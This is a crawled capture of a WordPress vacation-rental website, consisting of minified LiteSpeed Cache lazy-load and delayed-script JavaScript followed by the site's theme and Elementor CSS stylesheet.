document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://villatortugas.com/wp-content/litespeed/js/1157964c64400a7e571063b8b9061776.js?ver=e3f60"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 16:16:36 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 16:16:36 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/c204b68a273ef13acf14b4a79c1b0c71.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/576ea5a8b3737edc4e30c386f15aae14.css -->

--- FILE ---
content_type: text/css
request_url: https://villatortugas.com/wp-content/litespeed/ucss/576ea5a8b3737edc4e30c386f15aae14.css?ver=e3f60
body_size: 6050
content:
.wp-block-columns{display:flex;margin-bottom:1.75em;box-sizing:border-box;flex-wrap:wrap!important;align-items:normal!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start;width:100%}.wp-block-image{margin:0 0 1em}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom;display:block}.wp-block-image:not(.is-style-rounded) img{border-radius:inherit}ul{box-sizing:border-box;margin:0 0 1.5em;padding:0 0 0 1.5em;list-style:disc}.wp-block-navigation .has-child:where(:not(.open-on-click):not(.open-on-hover-click)):focus-within>.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{-webkit-clip-path:inset(50%)}.screen-reader-text:focus{-webkit-clip-path:none;font-size:1em}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.mphb-price-period{border-bottom:1px dashed;cursor:help}.eael-call-to-action{width:100%;height:auto;display:block;padding:30px;font-size:16px;color:#4d4d4d;font-weight:400;line-height:27px;margin:0 auto}.eael-call-to-action p{margin-bottom:10px}.eael-call-to-action .title{font-size:36px;font-weight:600;line-height:36px;margin-bottom:10px;text-transform:capitalize;font-style:normal}.eael-call-to-action.bg-lite{background:#f4f4f4}.eael-call-to-action.cta-icon-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.eael-call-to-action.cta-icon-flex .icon{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;font-size:80px;text-align:left;line-height:130px}.eael-call-to-action.cta-icon-flex .action{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:right;padding-top:22px;-ms-flex-preferred-size:22%;flex-basis:22%}.eael-call-to-action.cta-icon-flex .content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:0 30px}.eael-call-to-action .cta-button{position:relative;display:inline-block;padding:12px 30px;background:#f9f9f9;font-size:16px;text-decoration:none;color:#4d4d4d;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;-webkit-box-shadow:0 0 3px -1px rgba(0,0,0,.2);-ms-box-shadow:0 0 3px -1px rgba(0,0,0,.2);box-shadow:0 0 3px -1px rgba(0,0,0,.2);margin-right:10px;margin-top:10px;z-index:0;overflow:hidden}.eael-call-to-action .cta-button:last-child{margin-right:0}.eael-call-to-action .cta-button:focus{outline:0}.eael-call-to-action .cta-button:hover{color:#fff;background:#3f51b5;-webkit-box-shadow:0 1px 12px 1px rgba(0,0,0,.1);-ms-box-shadow:0 1px 12px 1px rgba(0,0,0,.1);box-shadow:0 1px 12px 1px rgba(0,0,0,.1)}.eael-call-to-action .cta-button.effect-1:after{content:"";position:absolute;width:100%;height:100%;background:#3f51b5;top:0;left:0;transform:translateY(-100%);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);z-index:-1;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;color:#fff}.eael-call-to-action .cta-button.effect-1:hover:after{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media only screen and (max-width:768px){.eael-call-to-action.cta-icon-flex{-ms-flex-wrap:wrap;flex-wrap:wrap}.eael-call-to-action .title{font-size:28px;line-height:36px;margin-top:0}.eael-call-to-action.cta-icon-flex .icon{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;font-size:48px;line-height:90px;text-align:center}.eael-call-to-action.cta-icon-flex .content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center;padding:0}.eael-call-to-action.cta-icon-flex .action{text-align:center;padding-top:0}.eael-call-to-action .cta-button{padding:12px 25px}}@media only screen and (max-width:360px){.eael-call-to-action{font-size:14px;line-height:26px}.eael-call-to-action .cta-button{padding:4px 20px;font-size:12px}.eael-call-to-action .title{font-size:20px;line-height:30px}}html{line-height:1.15;-webkit-text-size-adjust:100%;box-sizing:border-box;font-size:17px}body,button{margin:0}a{background-color:transparent;color:#fc9285;text-decoration:none;transition:.3s}strong{font-weight:bolder}img{border-style:none;height:auto;max-width:100%}button{overflow:visible}[type=submit],button{-webkit-appearance:button}[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*,:after,:before{box-sizing:inherit}body{color:#455d58;line-height:2.3}body,button{font-family:"Montserrat",sans-serif;font-size:1rem}h2,h3{clear:both;font-family:"Amiri",serif;margin-top:1.5em;margin-bottom:.5em;font-weight:400}h2:first-child{margin-top:0}form>:last-child,h2:last-child,p:last-child,ul li:last-child{margin-bottom:0}h2{font-size:55px;line-height:65px}h3{font-size:38px;line-height:44px}p{margin-top:0}em,i{font-style:italic}body{background:#faf7f2}p,ul li{margin-bottom:1.5em}li>ul{margin-bottom:0;margin-left:1.5em;margin-top:1.5em}figure{margin:1em 0}.header-menu-container .current-menu-item>a,.header-menu-container .current_page_item>a,a:visited{color:#fc9285}a:active,a:focus,a:hover{color:#fc9285;text-decoration:underline}a:focus{outline:thin dotted}.mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:active,a:active,a:hover{outline:0}.button,button{background:#455d58;color:#fff;font-size:15px;line-height:21px;padding:17px 20px;border:0;border-radius:0;text-transform:uppercase;font-weight:600;letter-spacing:.05em;transition:.3s;text-decoration:none;display:inline-block}.button:hover,button:hover{color:#fff;cursor:pointer;background-color:#fc9285;text-decoration:none}.button:visited,button:visited{color:#fff}.button:focus,button:focus{color:#fff;background-color:#fc9285}.mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button{position:relative;background:0 0;color:inherit;margin-left:25px;padding-left:60px;transition:padding-left .3s}.mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:focus,.mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:hover{outline:0;padding-left:70px}.mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:focus:after,.mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:focus:before,.mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:hover:after,.mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:hover:before{transform:rotate(-45deg) scale(1.2)}.mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:focus svg,.mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:hover svg{fill:#fff;transform:translateX(5px)}.mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:focus svg rect,.mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:hover svg rect{transform:scaleX(.5)}.mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:after,.mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:before{left:0;top:8px;width:38px;height:38px;content:"";position:absolute;transform:rotate(45deg);transition:.3s}.mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:before{border:2px solid currentColor}.mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:after{background:currentColor;transform:scale(.01) rotate(45deg)}.mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button svg{fill:currentColor;top:21px;left:-25px;width:50px;height:12px;z-index:1;position:absolute;transition:.3s}.mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button svg rect{will-change:transform;transform-origin:right center;transition:transform .3s}form>*{margin-bottom:30px}.header-menu-container,.primary-menu-more{font-size:15px}.header-menu-container .header-menu{display:flex;align-items:center;flex-wrap:nowrap}.header-menu-container ul,.primary-menu-more ul,.widget_nav_menu ul{list-style:none;padding:0;margin:0}.primary-menu-more ul ul{position:absolute;opacity:0;visibility:hidden;top:120%;transition:.3s;background:#fff;box-shadow:0 0 20px rgba(69,93,88,.1);padding-top:10px;padding-bottom:10px;z-index:10}.header-menu-container li,.primary-menu-more li{position:relative;padding:0;margin:0}.primary-menu-more li:hover>ul{top:100%;opacity:1;visibility:visible}.header-menu-container li:hover>a{text-decoration:none;color:#fc9285}.header-menu-container a{display:block;text-transform:uppercase;color:inherit;font-weight:600;padding:10px}.primary-menu-more-toggle{padding:6px 0 0 20px;background:0 0;outline:0;color:inherit;height:42px}.primary-menu-more-toggle svg{fill:currentColor}.primary-menu-more-toggle.is-empty{display:none}.primary-menu-more-toggle:active,.primary-menu-more-toggle:focus,.primary-menu-more-toggle:hover{color:inherit;background:0 0}.primary-menu-more-toggle:focus{outline:1px dotted}.site-branding{display:flex;align-items:center;flex:1 0 auto;text-transform:uppercase}.site-branding .site-title{font-size:35px;line-height:40px;font-weight:700;margin:0;display:block;font-family:"Amiri",serif}.footer-widgets a,.site-branding .site-title a,.site-footer .site-info a{color:inherit}.site-branding .site-title a:hover{text-decoration:none}.site-branding .site-description{font-weight:500;font-size:10px;line-height:10px;letter-spacing:.37em;margin:0}.site-header{position:relative;padding:20px 10px}@media (min-width:768px){.site-header{padding:40px 25px}}@media (min-width:992px){.site-header{padding:60px 50px}}.site-header-container{margin-left:auto;margin-right:auto;max-width:1620px;display:flex;align-items:center;flex-wrap:wrap}@media (min-width:768px){.site-header-container{flex-wrap:nowrap}}.site-header .default-navigation{display:flex;flex-wrap:nowrap;flex:1 1 auto;margin-bottom:20px;z-index:21}@media (min-width:768px){.site-header .default-navigation{margin-bottom:0}}.site-header .default-navigation .header-menu-wrapper{width:100%;display:flex;justify-content:flex-end;align-items:center}.site-header .navigation-container{display:flex;align-items:center;flex:1 0 auto;justify-content:flex-end}@media (min-width:768px){.site-header .navigation-container{flex:0 1 auto}}.site-header .header-menu-container,.site-header .site-branding{z-index:20}.site-footer{background:#455d58;color:#fff;padding:25px 10px}@media (min-width:768px){.site-footer{padding:50px 25px}}@media (min-width:992px){.site-footer{padding:120px 50px}}.site-footer-wrapper{max-width:1620px;margin-left:auto;margin-right:auto;position:relative;padding-right:50px}.site-footer .site-info{opacity:.5;font-size:15px;line-height:1.5}.site-footer .scroll-to-top-button{position:absolute;top:0;display:flex;align-items:center;justify-content:center;width:38px;height:38px;right:10px}@media (min-width:768px){.site-footer .scroll-to-top-button{right:0}}.site-footer .scroll-to-top-button:after,.site-footer .scroll-to-top-button:before{left:0;top:0;width:38px;height:38px;content:"";position:absolute;transform:rotate(45deg);transition:.3s;opacity:.2}.site-footer .scroll-to-top-button:before{border:2px solid #fff}.site-footer .scroll-to-top-button:after{background:#fff;transform:scale(.01) rotate(45deg)}.site-footer .scroll-to-top-button:hover svg{fill:#455d58}.site-footer .scroll-to-top-button:hover:after,.site-footer .scroll-to-top-button:hover:before{opacity:1;transform:rotate(-45deg) scale(1.2)}.site-footer .scroll-to-top-button svg{z-index:1;fill:#fff;transition:.3s}.footer-widgets{display:flex;flex-wrap:wrap;margin:0-16px}@media (min-width:992px){.footer-widgets{flex-wrap:nowrap}}.footer-widgets>*{padding:0 16px;width:100%}@media (min-width:768px){.footer-widgets>*{width:50%}}@media (min-width:992px){.footer-widgets>*{width:auto;flex:1 2 auto}}.footer-widgets>:first-child:not(last-child){flex:2 1 33%}.entry-title a:hover,.footer-widgets a:hover,.mphb-loop-room-type-attributes a:hover{color:#fc9285}.footer-widgets p{line-height:40px}.entry-title{text-align:center;margin-bottom:15px;word-wrap:break-word}.entry-title a,.mphb-loop-room-type-attributes a{color:inherit;text-decoration:none}body.page .entry-title{font-size:32px;line-height:38px}@media (min-width:768px){body.page .entry-title{font-size:45px;line-height:50px}}@media (min-width:992px){body.page .entry-title{font-size:55px;line-height:65px}}.widget{margin:0 0 1.5em}.widget_nav_menu ul li{margin:0}.gallery-item{display:inline-block;text-align:center;width:100%;margin:0}.wp-block-columns:last-child{margin-bottom:0}@media (min-width:768px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-column{flex-basis:100%;margin-bottom:16px}@media (min-width:768px){.wp-block-column{flex-basis:0;flex-grow:1}}.wp-block-column:not(:first-child),.wp-block-column:nth-child(2n){margin-left:0}@media (min-width:768px){.wp-block-column:not(:first-child),.wp-block-column:nth-child(2n){margin-left:16px}}.wp-block-column>:last-child{margin-bottom:0}.mphb_sc_room-wrapper .type-mphb_room_type{background:#fff}.mphb_sc_room-wrapper .type-mphb_room_type .entry-title{text-align:left;margin-bottom:14px}.mphb_sc_room-wrapper .type-mphb_room_type .mphb-regular-price{margin-bottom:17px}.mphb-regular-price strong,.mphb_sc_room-wrapper .type-mphb_room_type .mphb-room-type-details-title{display:none}.mphb_sc_room-wrapper .mphb-room-type-description{padding:25px 30px 20px}@media (min-width:768px){.mphb_sc_room-wrapper .mphb-room-type-description{padding:50px 60px 40px}}.mphb_sc_room-wrapper .mphb-room-type-excerpt{line-height:40px;margin-bottom:25px}.mphb_sc_room-wrapper .mphb-room-type-buttons{padding:15px 30px 20px;display:flex;flex-wrap:wrap;border-top:1px solid #dadfde}@media (min-width:768px){.mphb_sc_room-wrapper .mphb-room-type-buttons{padding:30px 60px 40px}}.mphb-loop-room-type-attributes{list-style:none;padding:0;font-size:15px;line-height:28px;letter-spacing:.02em;margin:0}.mphb-loop-room-type-attributes li{padding-left:30px;position:relative}.mphb-loop-room-type-attributes li:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900;width:20px;text-align:left;color:#fc9285;display:inline-block;position:absolute;left:0}.mphb-loop-room-type-attributes li.mphb-room-type-facilities:before{content:""}.mphb-loop-room-type-attributes li.mphb-room-type-view:before{content:""}.mphb-loop-room-type-attributes li.mphb-room-type-bed-type:before{content:""}.mphb-loop-room-type-attributes li.mphb-room-type-size:before{content:""}@media (min-width:992px){.mphb-loop-room-type-attributes{columns:2}}.mphb-regular-price{font-family:"Amiri",serif;color:#fc9285}.mphb-regular-price .mphb-price{font-size:38px;line-height:44px}.mphb-regular-price .mphb-price-period{border:0;font-size:20px;line-height:24px}.mphb-regular-price .mphb-price-period:before{content:"/";margin-right:5px}.screen-reader-text{clip-path:inset(50%);position:absolute!important;word-wrap:normal!important;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@font-face{font-family:eicons;src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.11.0);src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.11.0#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.11.0)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.11.0)format("woff"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.11.0)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.11.0#eicon)format("svg");font-weight:400;font-style:normal}.dialog-close-button:not(:hover){opacity:.4}.elementor-templates-modal__header__item>i:not(:hover){color:#a4afb7}.elementor-templates-modal__header__close--skip>i:not(:hover){color:#fff}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a,.elementor img{-webkit-box-shadow:none;box-shadow:none}.elementor a{text-decoration:none}.elementor img{height:auto;max-width:100%;border:0;-webkit-border-radius:0;border-radius:0}.elementor .elementor-background-overlay{height:100%;width:100%;top:0;left:0;position:absolute}.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-stretched,.elementor-widget-wrap{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{min-height:1px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-66{width:66.666%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-element .elementor-widget-container{-webkit-transition:background .3s,border .3s,-webkit-border-radius .3s,-webkit-box-shadow .3s;-o-transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,-webkit-border-radius .3s,-webkit-box-shadow .3s}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{-ms-flex-item-align:center;align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{-ms-flex-negative:0;flex-shrink:0}.elementor-widget .elementor-icon-list-icon i{width:1.25em}.elementor-widget .elementor-icon-list-icon svg{width:1em}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-widget-image{text-align:center}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-kit-394{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-664 .elementor-element.elementor-element-12de578>.elementor-container{min-height:400px}.elementor-664 .elementor-element.elementor-element-12de578:not(.elementor-motion-effects-element-type-background){background-image:url(https://villatortugas.com/wp-content/uploads/2021/07/Cabana-20.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-664 .elementor-element.elementor-element-12de578{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:-28px;margin-bottom:0}.elementor-664 .elementor-element.elementor-element-06fb2eb>.elementor-element-populated{margin:150px 0 0}.elementor-664 .elementor-element.elementor-element-4339778{text-align:center}.elementor-664 .elementor-element.elementor-element-4339778 .elementor-heading-title{color:#fcfbfb;font-size:50px;font-weight:700;line-height:1.8em;text-shadow:-1px -1px 2px rgba(0,0,0,.3)}.elementor-664 .elementor-element.elementor-element-4339778>.elementor-widget-container{margin:0;padding:64px 0 0}.elementor-664 .elementor-element.elementor-element-5b48fc1{margin-top:-50px;margin-bottom:20px}.elementor-664 .elementor-element.elementor-element-0ee5e48:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-664 .elementor-element.elementor-element-aa6088b:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#29c6da}.elementor-664 .elementor-element.elementor-element-0ee5e48>.elementor-element-populated,.elementor-664 .elementor-element.elementor-element-aa6088b>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-664 .elementor-element.elementor-element-a4fab3e{text-align:center}.elementor-664 .elementor-element.elementor-element-a4fab3e .elementor-heading-title{font-size:46px;text-shadow:-1px -1px 2px #28369c}.elementor-664 .elementor-element.elementor-element-43b74fb{text-align:left;color:#f9f9f9;font-size:18px;font-weight:400;line-height:1.6em;letter-spacing:1.4px}.elementor-664 .elementor-element.elementor-element-43b74fb>.elementor-widget-container{margin:-10px 0 0;padding:0 20px 7px}.elementor-664 .elementor-element.elementor-element-c9e9f14{margin-top:-20px;margin-bottom:-20px;z-index:50}.elementor-664 .elementor-element.elementor-element-89e1725.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-664 .elementor-element.elementor-element-89e1725>.elementor-element-populated{box-shadow:0 0 10px 0 transparent}.elementor-664 .elementor-element.elementor-element-b6deb33 .eael-call-to-action{background-color:#e4d7d700;margin:0;box-shadow:0 0 8px 0 rgba(0,0,0,.5)}.elementor-664 .elementor-element.elementor-element-9105495 .eael-call-to-action p,.elementor-664 .elementor-element.elementor-element-b6deb33 .eael-call-to-action p{font-weight:600}.elementor-664 .elementor-element.elementor-element-b6deb33 .eael-call-to-action .cta-button{padding:10px 14px;margin:0;font-size:19px}.elementor-664 .elementor-element.elementor-element-b6deb33 .eael-call-to-action .cta-button:not(.cta-secondary-button){color:#4d4d4d;background:#f13c0d8a;border-style:solid;border-width:1px;border-radius:7px}.elementor-664 .elementor-element.elementor-element-9105495 .eael-call-to-action .cta-button:hover:not(.cta-secondary-button),.elementor-664 .elementor-element.elementor-element-b6deb33 .eael-call-to-action .cta-button:hover:not(.cta-secondary-button){color:#f9f9f9;background:#3f51b5}.elementor-664 .elementor-element.elementor-element-9105495 .eael-call-to-action .cta-button:after:not(.cta-secondary-button),.elementor-664 .elementor-element.elementor-element-b6deb33 .eael-call-to-action .cta-button:after:not(.cta-secondary-button){background:#3f51b5}.elementor-664 .elementor-element.elementor-element-b6deb33 .eael-call-to-action.cta-icon-flex 